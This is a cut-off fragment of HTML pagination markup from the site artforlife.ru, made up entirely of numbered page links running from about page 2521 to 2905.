href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  